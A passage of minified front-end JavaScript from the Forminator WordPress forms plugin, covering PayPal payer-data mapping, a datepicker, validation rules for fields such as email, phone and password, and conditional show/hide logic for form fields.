i&&(l.name={},(n=this.get_field_value(i))||(t=this.get_field_value(i+"-prefix")||"",e=this.get_field_value(i+"-first-name")||"",r=this.get_field_value(i+"-middle-name")||"",o=this.get_field_value(i+"-last-name")||"",n=(n=t?t+" ":"")+e+(r?" "+r:"")),n)&&(l.name.given_name=n,l.name.surname=o),a&&(i=this.get_field_value(a)||"")&&(l.email_address=i),s&&(l.address={},(t=this.get_field_value(s+"-street_address")||"")&&(l.address.address_line_1=t),(e=this.get_field_value(s+"-address_line")||"")&&(l.address.address_line_2=e),(r=this.get_field_value(s+"-city")||"")&&(l.address.admin_area_2=r),(n=this.get_field_value(s+"-state")||"")&&(l.address.admin_area_1=n),(o=this.get_form_field(s+"-country")||"")&&(l.address.country_code=o.find(":selected").data("country-code")),a=this.get_field_value(s+"-zip")||"")&&(l.address.postal_code=a),l},get_field_value:function(t){var t=this.get_form_field(t),e="",r=null;return this.field_is_radio(t)?(r=t.filter(":checked")).length&&(e=r.val()):this.field_is_checkbox(t)?t.each(function(){l(this).is(":checked")&&(e=l(this).val())}):e=(this.field_is_select(t),t.val()),e},field_is_radio:function(t){var e=!1;return t.each(function(){if("radio"===l(this).attr("type"))return!(e=!0)}),e},field_is_checkbox:function(t){var e=!1;return t.each(function(){if("checkbox"===l(this).attr("type"))return!(e=!0)}),e},field_is_select:function(t){return t.is("select")},replaceScriptCurrency:function(){var o=this,i=this.paypalData.currency;o.$el.on("click",function(t){var e=l("script[src^='https://www.paypal.com/sdk/js']"),r=e.attr("src"),n=/currency=([^&]+)/.exec(r)[1];i!==n&&(e.attr("src",r.replace("currency="+n,"currency="+i)),o.paypalButton.updateProps())})}}),l.fn[r]=function(t){return this.each(function(){l.data(this,r)||l.data(this,r,new i(this,t))})}}(jQuery,window,void document),function(v){"use strict";var r="forminatorFrontDatePicker",n={};function e(t,e){this.element=t,this.$el=v(this.element),this.settings=v.extend({},n,e),this._defaults=n,this._name=r,this.init()}v.extend(e.prototype,{init:function(){var i=this,t=this.$el.data("format"),e=(this.$el.data("restrict-type"),this.$el.data("restrict")),r=this.$el.data("restrict"),n=this.$el.data("start-year"),o=this.$el.data("end-year"),a=this.$el.data("past-dates"),s=this.$el.val(),l=this.$el.data("start-of-week"),f=this.$el.data("start-date"),u=this.$el.data("end-date"),c=this.$el.data("start-field"),d=this.$el.data("end-field"),m=this.$el.data("start-offset"),h=this.$el.data("end-offset"),p=this.$el.data("disable-date"),b=this.$el.data("disable-range"),r=!isNaN(parseFloat(r))&&isFinite(r)?[r.toString()]:e.split(","),p=p.split(","),b=b.split(","),n=n||"c-95",o=o||"c+95",y=this.$el.closest(".forminator-custom-form"),g="forminator-calendar";y.hasClass("forminator-design--default")?g="forminator-calendar--default":y.hasClass("forminator-design--material")?g="forminator-calendar--material":y.hasClass("forminator-design--flat")?g="forminator-calendar--flat":y.hasClass("forminator-design--bold")&&(g="forminator-calendar--bold"),this.$el.datepicker({beforeShow:function(t,e){var r,n,o=v(this).closest(".elementor-popup-modal");e.dpDiv.removeClass(function(t,e){return(e.match(/\bhustle-\S+/g)||[]).join(" ")}),e.dpDiv.removeClass(function(t,e){return(e.match(/\bforminator-\S+/g)||[]).join(" ")}),e.dpDiv.addClass("forminator-custom-form-"+y.data("form-id")+" "+g),"disable"===a?v(this).datepicker("option","minDate",s):v(this).datepicker("option","minDate",null),f&&(r=new Date(f.replace(/-/g,"/").replace(/T.+/,"")),v(this).datepicker("option","minDate",r)),u&&(r=new Date(u.replace(/-/g,"/").replace(/T.+/,"")),v(this).datepicker("option","maxDate",r)),c&&void 0!==(r=i.getLimitDate(c,m))&&v(this).datepicker("option","minDate",r),d&&void 0!==(r=i.getLimitDate(d,h))&&v(this).datepicker("option","maxDate",r),o.length?(o.append(v("#ui-datepicker-div")),n=t.getBoundingClientRect(),setTimeout(function(){e.dpDiv.css({top:n.top+n.height,left:n.left})},0)):v("body").append(v("#ui-datepicker-div"))},beforeShowDay:function(t){return i.restrict_date(r,p,b,t)},monthNames:datepickerLang.monthNames,monthNamesShort:datepickerLang.monthNamesShort,dayNames:datepickerLang.dayNames,dayNamesShort:datepickerLang.dayNamesShort,dayNamesMin:datepickerLang.dayNamesMin,changeMonth:!0,changeYear:!0,dateFormat:t,yearRange:n+":"+o,minDate:new Date(n,0,1),maxDate:new Date(o,11,31),firstDay:l,onClose:function(){v(this).valid()}}),v(".ui-datepicker").addClass("notranslate")},getLimitDate:function(t,e){var r=v('input[name ="'+t+'"]').val();if(void 0!==r)return t=v('input[name ="'+t+'"]').data("format").replace(/y/g,"yy"),e=e.split("_"),r=moment(r,t.toUpperCase()),r="-"===e[0]?r.subtract(e[1],e[2]):r.add(e[1],e[2]),t=moment(r).format("YYYY-MM-DD"),new Date(t)},restrict_date:function(t,e,r,n){var o=!0,i=n.getDay(),a=jQuery.datepicker.formatDate("mm/dd/yy",n);if(0!==r[0].length)for(var s=0;s<r.length;s++){var l=r[s].split("-"),f=new Date(l[0].trim()),l=new Date(l[1].trim());if(f<=n&&n<=l){o=!1;break}}return-1!==t.indexOf(i.toString())||-1!==e.indexOf(a)||!1===o?[!1,"disabledDate"]:[!0,"enabledDate"]}}),v.fn[r]=function(t){return this.each(function(){v.data(this,r)||v.data(this,r,new e(this,t))})}}(jQuery,(window,document)),function(m){"use strict";var r="forminatorFrontValidate",n={},o={rules:{},messages:{}};function e(t,e){this.element=t,this.$el=m(this.element),this.settings=m.extend({},o,e),this._defaults=o,this._name=r,this.init()}function i(t){t=String(t).trim();var e=parseFloat(t);return String(e)===t?a(e,2):1===(e=t.split(/[^\dE-]+/)).length?a(parseFloat(t),2):(t=e.pop(),a(parseFloat(e.join("")+"."+t),2))}function a(t,e){return(Math.floor(100*t)/100).toFixed(e)}function s(t){var[t,e]=t.split(" "),[t,r]=t.split(":");return(t=60*(t=void 0!==e&&(12===parseInt(t,10)&&(t=0),"pm"===e.toLowerCase())?parseInt(t,10)+12:t)*60)+(r*=60)}m.extend(e.prototype,{init:function(){m(".forminator-select2").on("change",this.element,function(t,e){"forminator_emulate_trigger"!==e&&m(this).trigger("focusout")});var r=!1,o=this.$el,i=this.settings.rules,a=this.settings.messages;if(o.hasClass("forminator-grouped-fields")){let n=o.data("suffix");m.each(i,function(t,e){var r=t.replace(/(.+?)(\[\])?$/g,"$1-"+n+"$2");(o.find('[name="'+r+'"]').length||o.find("#"+r.replace("[]","")).length)&&(i[r]=e,a[r]=a[t])}),o=o.closest("form.forminator-ui")}o.data("validator",null).unbind("validate").validate({ignore(t,e){return m(e).is(":hidden:not(.do-validate)")&&!m(e).closest(".forminator-pagination").length||m(e).closest(".forminator-hidden").length},errorPlacement:function(t,e){o.trigger("validation:error")},showErrors:function(t,e){r&&0<e.length&&(o.find(".forminator-response-message").html("<ul></ul>"),jQuery.each(e,function(t,e){o.find(".forminator-response-message ul").append("<li>"+e.message+"</li>")}),o.find(".forminator-response-message").removeAttr("aria-hidden").prop("tabindex","-1").addClass("forminator-accessible")),r=!1,this.defaultShowErrors(),o.trigger("validation:showError",e)},invalidHandler:function(t,e){r=!0,o.trigger("validation:invalid")},onfocusout:function(t){!1===m(t).hasClass("hasDatepicker")&&m(t).valid(),m(t).trigger("validation:focusout")},highlight:function(t,e,r){var n=m(t),o=n.closest(".forminator-field"),i=n.closest(".forminator-date-input"),a=n.closest(".forminator-timepicker"),s=!1,l=!1,f=!1,t=this.errorMap[t.name],u=n.attr("id")+"-error",c=n.attr("aria-describedby"),d='<span class="forminator-error-message" id="'+u+'"></span>';(0<i.length?(l=(s=i.parent()).find('.forminator-error-message[data-error-field="'+n.data("field")+'"]'),f=s.find(".forminator-description"),d='<span class="forminator-error-message" data-error-field="'+n.data("field")+'" id="'+u+'"></span>',0===l.length&&("day"===n.data("field")&&(s.find('.forminator-error-message[data-error-field="year"]').length?m(d).insertBefore(s.find('.forminator-error-message[data-error-field="year"]')):0===f.length?s.append(d):m(d).insertBefore(f),0===o.find(".forminator-error-message").length)&&o.append('<span class="forminator-error-message" id="'+u+'"></span>'),"month"===n.data("field")&&(s.find('.forminator-error-message[data-error-field="day"]').length?m(d).insertBefore(s.find('.forminator-error-message[data-error-field="day"]')):0===f.length?s.append(d):m(d).insertBefore(f),0===o.find(".forminator-error-message").length)&&o.append('<span class="forminator-error-message" id="'+u+'"></span>'),"year"===n.data("field"))&&(0===f.length?s.append(d):m(d).insertBefore(f),0===o.find(".forminator-error-message").length)&&o.append('<span class="forminator-error-message" id="'+u+'"></span>'),s.find('.forminator-error-message[data-error-field="'+n.data("field")+'"]').html(t),o.find(".forminator-error-message")):0<a.length?(l=(s=a.parent()).find('.forminator-error-message[data-error-field="'+n.data("field")+'"]'),f=s.find(".forminator-description"),d='<span class="forminator-error-message" data-error-field="'+n.data("field")+'" id="'+u+'"></span>',0===l.length&&("hours"===n.data("field")&&(s.find('.forminator-error-message[data-error-field="minutes"]').length?m(d).insertBefore(s.find('.forminator-error-message[data-error-field="minutes"]')):0===f.length?s.append(d):m(d).insertBefore(f),0===o.find(".forminator-error-message").length)&&o.append('<span class="forminator-error-message" id="'+u+'"></span>'),"minutes"===n.data("field"))&&(0===f.length?s.append(d):m(d).insertBefore(f),0===o.find(".forminator-error-message").length)&&o.append('<span class="forminator-error-message" id="'+u+'"></span>'),s.find('.forminator-error-message[data-error-field="'+n.data("field")+'"]').html(t),o.find(".forminator-error-message")):(l=o.find(".forminator-error-message"),f=o.find(".forminator-description"),0===l.length&&(0===f.length?o.append(d):m(d).insertBefore(f)),o.find(".forminator-error-message"))).html(t),c?((i=c.split(" ")).includes(u)||i.push(u),a=i.join(" "),n.attr("aria-describedby",a)):n.attr("aria-describedby",u),n.attr("aria-invalid","true"),o.addClass("forminator-has_error"),n.trigger("validation:highlight")},unhighlight:function(t,e,r){var t=m(t),n=t.closest(".forminator-field"),o=t.closest(".forminator-timepicker"),i=t.closest(".forminator-date-input"),a="",s=t.attr("id")+"-error",l=t.attr("aria-describedby"),a=0<i.length?i.parent().find('.forminator-error-message[data-error-field="'+t.data("field")+'"]'):0<o.length?o.parent().find('.forminator-error-message[data-error-field="'+t.data("field")+'"]'):n.find(".forminator-error-message");l?(i=l.split(" ").filter(function(t){return t!==s}).join(" "),t.attr("aria-describedby",i)):t.removeAttr("aria-describedby"),t.removeAttr("aria-invalid"),a.remove(),n.removeClass("forminator-has_error"),t.trigger("validation:unhighlight")},rules:i,messages:a}),o.off("forminator.validate.signature").on("forminator.validate.signature",function(){m(this).validate().form()}),m(".time-minutes.has-time-limiter, .time-ampm.has-time-limiter").on("change",function(){m(this).closest(".forminator-col").siblings(".forminator-col").first().find(".time-hours").trigger("focusout")}),m('.forminator-field.required input[type="checkbox"]').on("input",function(){m(this).not(":checked").trigger("focusout")})}}),m.fn[r]=function(t){return m.each(n,function(t,e){void 0===m.validator.methods[t]?m.validator.addMethod(t,e):"number"===t&&(m.validator.methods.number=n.number)}),this.each(function(){m.data(this,r)||m.data(this,r,new e(this,t))})},m.validator.addMethod("validurl",function(t,e){var r=m.validator.methods.url.bind(this);return r(t,e)||r("http://"+t,e)}),m.validator.addMethod("forminatorPhoneNational",function(t,e){var r=m(e);return!r.data("required")&&t==="+"+r.intlTelInput("getSelectedCountryData").dialCode||(void 0===r.data("country")||r.data("country").toLowerCase()===r.intlTelInput("getSelectedCountryData").iso2)&&(this.optional(e)||r.intlTelInput("isValidNumber"))}),m.validator.addMethod("forminatorPhoneInternational",function(t,e){return!m(e).data("required")&&t==="+"+m(e).intlTelInput("getSelectedCountryData").dialCode||this.optional(e)||m(e).intlTelInput("isValidNumber")}),m.validator.addMethod("dateformat",function(t,e,r){var n,o,i,a,s=!1,l="yy-mm-dd"===r||"yy/mm/dd"===r||"yy.mm.dd"===r?/^\d{4}-\d{1,2}-\d{1,2}$/:/^\d{1,2}-\d{1,2}-\d{4}$/;return t=t.replace(/[ /.]/g,"-"),s=!!l.test(t)&&("dd/mm/yy"===r||"dd-mm-yy"===r||"dd.mm.yy"===r?(n=t.split("-"),o=parseInt(n[0],10),i=parseInt(n[1],10),a=parseInt(n[2],10)):"mm/dd/yy"===r||"mm.dd.yy"===r||"mm-dd-yy"===r?(n=t.split("-"),i=parseInt(n[0],10),o=parseInt(n[1],10),a=parseInt(n[2],10)):(n=t.split("-"),a=parseInt(n[0],10),i=parseInt(n[1],10),o=parseInt(n[2],10)),(l=new Date(Date.UTC(a,i-1,o,12,0,0,0))).getUTCFullYear()===a)&&l.getUTCMonth()===i-1&&l.getUTCDate()===o,this.optional(e)||s}),m.validator.addMethod("maxwords",function(t,e,r){return this.optional(e)||t.trim().split(/\s+/).length<=r}),m.validator.methods.maxlength=function(t,e,r){return!((t=t.replace(/<[^>]*>/g,"")).length>r)},m.validator.addMethod("trim",function(t,e,r){return!0===this.optional(e)||0!==t.trim().length}),m.validator.addMethod("emailWP",function(t,e,r){if(!this.optional(e)){if(t.trim().length<6)return!1;if(t.indexOf("@",1)<0)return!1;e=t.split("@",2);if(!e[0].match(/^[a-zA-Z0-9!#$%&'*+\/=?^_`{|}~\.-]+$/))return!1;if(e[1].match(/\.{2,}/))return!1;var n=e[1].split(".");if(n.length<2)return!1;for(var o=n.length,i=0;i<o;i++)if(!n[i].match(/^[a-z0-9-]+$/i))return!1}return!0}),m.validator.addMethod("forminatorPasswordStrength",function(t,e,r){var n,t=t.trim();return 0==t.length||!(!t||t.length<8)&&(n=0,t.match(/[0-9]/)&&(n+=10),t.match(/[a-z]/)&&(n+=20),t.match(/[A-Z]/)&&(n+=20),t.match(/[^a-zA-Z0-9]/)&&(n+=30),t.match(/[=!\-@.,_*#&?^`%$+\/{\[\]|}^?~]/)&&(n+=30),54<=Math.log(Math.pow(n,t.length))/Math.LN2)}),m.validator.addMethod("extension",function(t,e,r){var n,o=!1;return""!==t.trim()&&(n=(n=t.replace(/^.*\./,""))==t?"notExt":n.toLowerCase(),-1!=r.indexOf(n))&&(o=!0),this.optional(e)||o}),m.validator.methods.number=function(t,e,r){return this.optional(e)||/^[-+]?[0-9]+[.]?[0-9]*([eE][-+]?[0-9]+)?$/.test(t)},m.validator.addMethod("minNumber",function(t,e,r){return 0===t.length||r<=i(t)}),m.validator.addMethod("maxNumber",function(t,e,r){return 0===t.length||i(t)<=r}),m.validator.addMethod("timeLimit",function(t,e,r){var t=function(t,e){var r,n,o,i="";t.name.includes("hours")&&(t=m(t).closest(".forminator-col"),r=e,e=t.next(),n=("select"===(n=e.find(".time-minutes")).prop("tagName").toLowerCase()?e.find(".time-minutes option:selected"):e.find(".time-minutes")).val(),o=e.next().find('select[name$="ampm"] option:selected').val());{if(void 0===r||""===r||void 0===n||""===n)return!0;i=r+":"+n}""!==i&&void 0!==o&&(i+=" "+o);return i=s(i)}(e,t),n=s(r.start_limit),r=s(r.end_limit),n=n<=t&&t<=r,o=m(e).closest(".forminator-col").next().find(".forminator-field");return n||!0===t?o.removeClass("forminator-has_error"):setTimeout(function(){o.addClass("forminator-has_error")},10),!0===t||n}),n=m.validator.methods}(jQuery,(window,document)),function(i,u,e,o){"use strict";u.paypalHasCondition=[];var n="forminatorFrontCondition",a={fields:{},relations:{}};function r(t,e,r){this.element=t,this.$el=i(this.element),this.settings=i.extend({},a,e),this._defaults=a,this._name=n,this.calendar=r[0],this.init()}i.extend(r.prototype,{init:function(){var n=this,o=this.$el,t=this.$el.find(".forminator-field input, .forminator-row input[type=hidden], .forminator-field select, .forminator-field textarea, .forminator-field-signature, .forminator-rating");if(o.hasClass("forminator-grouped-fields")){let r=o.data("suffix");i.each(this.settings.fields,function(t,e){t=t+"-"+r;(o.find('[name="'+t+'"]').length||o.find("#"+t).length)&&(e=n.updateConditions(e,r,o),n.settings.fields[t]=e)})}this.add_missing_relations(),t.on("change input forminator.change",function(t){var e=i(this),r=e.closest(".forminator-col").attr("id");if(!e.is('input[type="radio"]')||"input"!==t.type)return r=(r=void 0!==r&&0!==r.indexOf("slider-")?r:"1"===e.attr("data-multi")||"hidden"===e.attr("type")?e.attr("name"):e.attr("id")).trim(),!(!n.has_relations(r)&&!n.has_siblings(r))&&(n.has_siblings(r)&&n.trigger_fake_parent_date_field(r),!n.has_relations(r)&&n.has_siblings(r)?(n.trigger_siblings(r),!1):(n.process_relations(r,e,t),n.paypal_button_condition(),void n.maybe_clear_upload_container()))}),i(e).on("tinymce-editor-init",function(t,e){e.on("change",function(t){o.find("#"+i(this).attr("id")).change()})}),"undefined"!=typeof tinyMCE&&tinyMCE.activeEditor&&tinyMCE.activeEditor.on("change",function(t){o.find("#"+i(this).attr("id")).change()}),this.$el.find(".forminator-button.forminator-button-back, .forminator-button.forminator-button-next").on("click",function(){o.find('.forminator-field input:not([type="file"]), .forminator-row input[type=hidden], .forminator-field select, .forminator-field textarea').trigger("forminator.change","forminator_emulate_trigger")}),this.$el.find(".forminator-field input, .forminator-row input[type=hidden], .forminator-field select, .forminator-field textarea").trigger("forminator.change","forminator_emulate_trigger"),this.init_events()},updateConditions:function(t,e,r){t=JSON.parse(JSON.stringify(t));if(t.conditions&&Array.isArray(t.conditions)){const n=r.closest(".forminator-col").prop("id");t.conditions.forEach(function(t){t.field&&t.group&&t.group===n&&(t.field=t.field+"-"+e)})}return t},process_relations:function(t,s,l){var f=this;f.get_relations(t).forEach(function(t){var e,r=f.get_field_logic(t),n=r.action,o=r.rule,i=r.conditions,a=0;0!==t.indexOf("paypal")||0===r.length||u.paypalHasCondition.includes(f.$el.data("form-id"))||u.paypalHasCondition.push(f.$el.data("form-id")),i.forEach(function(t){f.is_applicable_rule(t,n)&&a++}),"all"===o&&a===i.length||"any"===o&&0<a?(s instanceof jQuery&&(e=s.closest(".forminator-pagination")),"submit"===t&&void 0!==e&&f.toggle_field(t,"show","valid"),f.toggle_field(t,n,"valid"),f.has_relations(t)&&("hide"===n?f.hide_element(t,l):f.show_element(t,l))):(f.toggle_field(t,n,"invalid"),f.has_relations(t)&&("show"===n?f.hide_element(t,l):f.show_element(t,l)))})},init_events:function(){var e=this;this.$el.on("forminator.front.condition.restart",function(t){e.on_restart(t)})},on_restart:function(t){this.$el.find('.forminator-field input:not([type="file"]), .forminator-row input[type=hidden], .forminator-field select, .forminator-field textarea').trigger("change","forminator_emulate_trigger")},add_missing_relations:function(){var t,n=this,o={};void 0!==this.settings.fields&&(t=this.settings.fields,Object.keys(t).forEach(function(r){t[r].conditions.forEach(function(t){var e,t=t.field;n.has_relations(t)?(e=n.get_relations(t),-1===i.inArray(r,e)&&n.settings.relations[t].push(r)):(void 0===o[t]&&(o[t]=[]),o[t].push(r))})})),Object.keys(o).forEach(function(t){n.settings.relations[t]=o[t]})},get_field_logic:function(t){return void 0===this.settings.fields[t]?[]:this.settings.fields[t]},has_relations:function(t){return void 0!==this.settings.relations[t]},get_relations:function(t){return this.has_relations(t)?i.unique(this.settings.relations[t]):[]},get_field_value:function(t){if(""===t)return"";var e=this.get_form_field(t),r=e.val();if(this.field_is_radio(e))r=e.filter(":checked").val();else if(this.field_is_signature(e))r=e.find("input[id$='_data']").val();else if(this.field_is_checkbox(e))r=[],e.each(function(){i(this).is(":checked")&&r.push(i(this).val().toLowerCase())}),0===r.length&&(r=null);else if(this.field_is_textarea_wpeditor(e))"undefined"!=typeof tinyMCE&&tinyMCE.activeEditor&&(r=tinyMCE.activeEditor.getContent());else if(this.field_has_inputMask(e)){if(r=parseFloat(e.inputmask("unmaskedvalue").replace(",",".")),0<=t.indexOf("calculation-"))return r}else if(this.field_is_rating(e))return r="string"==typeof r&&r.split("/")[0]||0;return r||""},get_date_field_value:function(t){if(""===t)return"";var e=this.get_form_field(t),r=!0,n="";if(!(r=e instanceof jQuery&&(r=!1,e.hasClass("forminator-col"))?!0:r)&&this.field_is_datepicker(e)){switch(n=e.val(),e.data("format")){case"dd/mm/yy":n=e.val().split("/").reverse().join("-");break;case"dd.mm.yy":n=e.val().split(".").reverse().join("-");break;case"dd-mm-yy":n=e.val().split("-").reverse().join("-")}var o=new Date,n={year:(o=""!==n?new Date(n):o).getFullYear(),month:o.getMonth(),date:o.getDate(),day:o.getDay()}}else{var r=!0===r?t:e.data("parent"),t=this.get_form_field_value(r+"-year"),i=this.get_form_field_value(r+"-month"),r=this.get_form_field_value(r+"-day");""!==t&&""!==i&&""!==r&&(n={year:(o=new Date(t+"-"+i+"-"+r)).getFullYear(),month:o.getMonth(),date:o.getDate(),day:o.getDay()})}return n||""},field_has_inputMask:function(t){var e=!1;return t.each(function(){if(o!==i(this).attr("data-inputmask"))return!(e=!0)}),e},field_is_radio:function(t){var e=!1;return t.each(function(){if("radio"===i(this).attr("type"))return!(e=!0)}),e},field_is_signature:function(t){var e=!1;return t.each(function(){if(0<i(this).find(".forminator-field-signature").length)return!(e=!0)}),e},field_is_datepicker:function(t){var e=!1;return t.each(function(){if(i(this).hasClass("forminator-datepicker"))return!(e=!0)}),e},field_is_checkbox:function(t){var e=!1;return t.each(function(){if("checkbox"===i(this).attr("type"))return!(e=!0)}),e},field_is_select:function(t){return t.is("select")},field_is_textarea_wpeditor:function(t){var e=!1;return t.each(function(){if(i(this).parent(".wp-editor-container").parent("div").hasClass("tmce-active"))return!(e=!0)}),e},field_is_upload:function(t){var e=!1;return e=-1!==t.indexOf("upload")?!0:e},field_is_rating:function(t){var e=!1;return t.each(function(){if(i(this).hasClass("forminator-rating"))return!(e=!0)}),e},get_form_field:function(t){let e=this.$el;var r=(e=e.hasClass("forminator-grouped-fields")?e.closest("form.forminator-ui"):e).find("#"+t+"-field");return r=0===r.length&&0===(r=e.find("."+t+"-payment")).length&&0===(r=e.find('input[name="'+t+'"]')).length&&0===(r=e.find('textarea[name="'+t+'"]')).length&&0===(r=e.find('input[name="'+t+'[]"]')).length&&0===(r=e.find('select[name="'+t+'"]')).length&&0===(r=e.find('select[name="'+t+'[]"]')).length?e.find("#"+t):r},get_form_field_value:function(t){var e=this.$el.data("form-id"),r=this.$el.data("uid"),e=this.$el.find("#forminator-form-"+e+"__field--"+t+"_"+r);return(e=0===e.length&&0===(e=this.$el.find("#"+t+"-field")).length&&0===(e=this.$el.find('input[name="'+t+'"]')).length&&0===(e=this.$el.find('textarea[name="'+t+'"]')).length&&0===(e=this.$el.find('input[name="'+t+'[]"]')).length&&0===(e=this.$el.find('select[name="'+t+'"]')).length&&0===(e=this.$el.find('select[name="'+t+'[]"]')).length?this.$el.find("#"+t):e).val()},is_numeric:function(t){return!isNaN(parseFloat(t))&&isFinite(t)},is_date_rule:function(t){return["day_is","day_is_not","month_is","month_is_not","is_before","is_after","is_before_n_or_more_days","is_before_less_than_n_days","is_after_n_or_more_days","is_after_less_than_n_days"].includes(t)},has_siblings:function(t){return""!==t&&!!(t=this.get_form_field(t)).data("parent")},trigger_fake_parent_date_field:function(t){t=this.get_form_field(t).data("parent");this.process_relations(t,{},{})},trigger_siblings:function(r){var n=this,t=n.get_form_field(r).data("parent");i.each([t+"-year",t+"-month",t+"-day"],function(t,e){r!==e&&n.has_relations(e)&&n.get_form_field(e).trigger("change")})},is_applicable_rule:function(t,e){var r,n,o;return void 0!==t&&(r=this.is_date_rule(t.operator)?this.get_date_field_value(t.field):this.get_field_value(t.field),n=t.value,o=t.operator,"show"===e?this.is_matching(r,n,o)&&this.is_hidden(t.field):this.is_matching(r,n,o))},is_hidden:function(t){t=this.get_form_field(t).closest(".forminator-col").closest(".forminator-row");return!!t.hasClass("forminator-hidden-option")||!t.hasClass("forminator-hidden")},is_matching:function(t,e,r){var n,o=Array.isArray(t);switch("string"==typeof t&&(t=t.toLowerCase()),"string"==typeof e&&(e=e.toLowerCase(),"month_is"!==r&&"month_is_not"!==r||i.inArray(e,n={jan:0,feb:1,mar:2,apr:3,may:4,jun:5,jul:6,aug:7,sep:8,oct:9,nov:10,dec:11})&&(e=n[e]),"day_is"!==r&&"day_is_not"!==r||i.inArray(e,n={su:0,mo:1,tu:2,we:3,th:4,fr:5,sa:6})&&(e=n[e])),r){case"is":return o?-1<i.inArray(e,t):this.is_numeric(t)&&this.is_numeric(e)?Number(t)===Number(e):t===e;case"is_not":return o?-1===i.inArray(e,t):this.is_numeric(t)&&this.is_numeric(e)?Number(t)!==Number(e):t!==e;case"is_great":return e=+e,!(!this.is_numeric(t=+t)||!this.is_numeric(e))&&e<t;case"is_less":return e=+e,!(!this.is_numeric(t=+t)||!this.is_numeric(e))&&t<e;case"contains":return this.contains(t,e);case"does_not_contain":return!this.contains(t,e);case"starts":return t.startsWith(e);case"ends":return t.endsWith(e);case"month_is":return t.month===e;case"month_is_not":return t.month!==e;case"day_is":return t.day===e;case"day_is_not":return t.day!==e;case"is_before":return this.date_is_smaller(t,e);case"is_after":return this.date_is_grater(t,e);case"is_before_n_or_more_days":return this.date_is_n_days_before_current_date(t,e);case"is_before_less_than_n_days":return this.date_is_less_than_n_days_before_current_date(t,e);case"is_after_n_or_more_days":return this.date_is_n_days_after_current_date(t,e);case"is_after_less_than_n_days":return this.date_is_less_than_n_days_after_current_date(t,e)}return!1},contains:function(t,e){return 0<=t.toLowerCase().indexOf(e)},date_is_grater:function(t,e){return 1===forminatorDateUtil.compare(t,e)},date_is_smaller:function(t,e){return-1===forminatorDateUtil.compare(t,e)},date_is_equal:function(t,e){return 0===forminatorDateUtil.compare(t,e)},date_is_n_days_before_current_date:function(t,e){e=parseInt(e);var r=this.get_current_date(),t=forminatorDateUtil.diffInDays(t,r);return!isNaN(t)&&(0===e?t===e:e<=t)},date_is_less_than_n_days_before_current_date:function(t,e){e=parseInt(e);var r=this.get_current_date(),t=forminatorDateUtil.diffInDays(t,r);return!isNaN(t)&&t<e&&0<t},date_is_n_days_after_current_date:function(t,e){e=parseInt(e);var r=this.get_current_date(),r=forminatorDateUtil.diffInDays(r,t);return!isNaN(r)&&(0===e?r===e:e<=r)},date_is_less_than_n_days_after_current_date:function(t,e){e=parseInt(e);var r=this.get_current_date(),r=forminatorDateUtil.diffInDays(r,t);return!isNaN(r)&&r<e&&0<r},get_current_date:function(){return new Date},toggle_field:function(t,e,r){var n=this,o=this.get_form_field(t),i=o.closest(".forminator-col"),a=i.find(".forminator-input-file-required"),s=i.find("[id ^=ctlSignature][id $=_data]"),l=i.find(".forminator-wp-editor-required"),f=i.closest(".forminator-row"),u=this.$el.find(".forminator-pagination-footer").find(".forminator-button-next"),c="submit"===t?".forminator-button-submit":"#forminator-paypal-submit",d=this.$el.find(c);"show"===e&&("valid"===r?(f.removeClass("forminator-hidden"),i.removeClass("forminator-hidden"),u.removeClass("forminator-hidden"),0<a.length&&a.addClass("do-validate"),0<l.length&&l.addClass("do-validate"),0<s.length&&s.addClass("do-validate"),setTimeout(function(){d=n.$el.find(c),"submit"===t&&d.removeClass("forminator-hidden"),0===t.indexOf("paypal")&&(n.$el.find(".forminator-button-submit").addClass("forminator-hidden"),d.removeClass("forminator-hidden"))},100)):(i.addClass("forminator-hidden"),setTimeout(function(){d=n.$el.find(c),"submit"===t&&d.addClass("forminator-hidden"),0===t.indexOf("paypal")&&(n.$el.find(".forminator-button-submit").removeClass("forminator-hidden"),d.addClass("forminator-hidden"))},100),0<a.length&&a.removeClass("do-validate"),0<l.length&&l.removeClass("do-validate"),0<s.length&&s.removeClass("do-validate"),0===f.find("> .forminator-col:not(.forminator-hidden)").length&&f.addClass("forminator-hidden"))),"hide"===e&&("valid"===r?(i.addClass("forminator-hidden"),d.addClass("forminator-hidden"),0<a.length&&a.removeClass("do-validate"),0<l.length&&l.removeClass("do-validate"),0<s.length&&s.removeClass("do-validate"),0===f.find("> .forminator-col:not(.forminator-hidden)").length&&f.addClass("forminator-hidden"),setTimeout(function(){d=n.$el.find(c),"submit"===t&&d.addClass("forminator-hidden"),0===t.indexOf("paypal")&&(n.$el.find(".forminator-button-submit").removeClass("forminator-hidden"),d.addClass("forminator-hidden"))},100)):(f.removeClass("forminator-hidden"),i.removeClass("forminator-hidden"),d.removeClass("forminator-hidden"),0<a.length&&a.addClass("do-validate"),0<l.length&&l.addClass("do-validate"),0<s.length&&s.addClass("do-validate"),setTimeout(function(){d=n.$el.find(c),"submit"===t&&d.removeClass("forminator-hidden"),0===t.indexOf("paypal")&&(n.$el.find(".forminator-button-submit").addClass("forminator-hidden"),d.removeClass("forminator-hidden"))},100))),this.$el.trigger("forminator:field:condition:toggled"),this.toggle_confirm_password(o)},clear_value:function(t,e){var r=this.get_form_field(t),n=this.get_field_value(t);r.hasClass("forminator-cleared-value")||(r.addClass("forminator-cleared-value"),e.originalEvent!==o&&(this.field_is_radio(r)?(r.attr("data-previous-value",n),r.removeAttr("checked")):this.field_is_checkbox(r)?r.each(function(){i(this).attr("data-previous-value",n),i(this).prop("checked",!1)}):(r.attr("data-previous-value",n),r.val(""))))},restore_value:function(t,e){var r=this.get_form_field(t),n=r.attr("data-previous-value");r.hasClass("forminator-cleared-value")&&e.originalEvent!==o&&(r.removeClass("forminator-cleared-value"),!this.field_is_upload(t))&&n&&(this.field_is_radio(r)?r.val([n]):this.field_is_checkbox(r)?r.each(function(){var t=i(this).attr("data-previous-value");t&&0<=t.indexOf(i(this).val().toLowerCase())&&i(this).prop("checked",!0)}):r.val(n))},hide_element:function(t,r){var n=this,e=n.get_relations(t);n.clear_value(t,r),e.forEach(function(t){var e="hide"===n.get_field_logic(t).action?"show":"hide";n.toggle_field(t,e,"valid"),n.has_relations(t)&&("hide"==e?n.hide_element(t,r):n.show_element(t,r))})},show_element:function(t,i){var a=this,s=a.get_relations(t);this.restore_value(t,i),this.textareaFix(this.$el,t,i),s.forEach(function(t){var 